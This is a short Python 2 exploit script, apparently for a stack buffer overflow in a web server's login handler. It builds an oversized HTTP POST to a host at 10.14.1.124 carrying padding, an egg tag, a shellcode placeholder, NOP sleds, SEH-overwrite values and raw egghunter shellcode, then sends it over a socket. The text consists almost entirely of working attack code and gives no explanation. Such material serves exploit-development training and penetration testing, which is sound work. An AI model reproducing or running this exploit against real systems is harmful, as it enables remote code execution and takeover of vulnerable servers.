 #pop pop ret 10030991
nseh = "\x90\x90\xEB\x0B"
seh = "\x91\x09\x03\x10"
egghunter = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
egghunter += "\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
evil =  "POST /login HTTP/1.1\r\n"
evil += "Host: 10.14.1.124\r\n"
evil += "User-Agent: Mozilla/5.0\r\n"
evil += "Connection: close\r\n"
evil += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
evil += "Accept-Language: en-us,en;q=0.5\r\n"
evil += "Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\n"
evil += "Keep-Alive: 300\r\n"
evil += "Proxy-Connection: keep-alive\r\n"
evil += "Content-Type: application/x-www-form-urlencoded\r\n"
evil += "Content-Length: 17000\r\n\r\n"
evil += "username=admin"
evil += "&password=aaaaa\r\n"
evil += "\x41" * 12290 #subtract/add for payload
evil += "w00tw00t"
evil += "\x90" * 20
evil += buf
evil += "\x90" * 50
evil += "\x42" * 1614
evil += nseh
evil += seh
evil += "\x90" * 20
evil += egghunter
evil += "\x90" * 7000
print 'Sending evil buffer...'
s.send(evil)
print 'Payload Sent!'
s.close()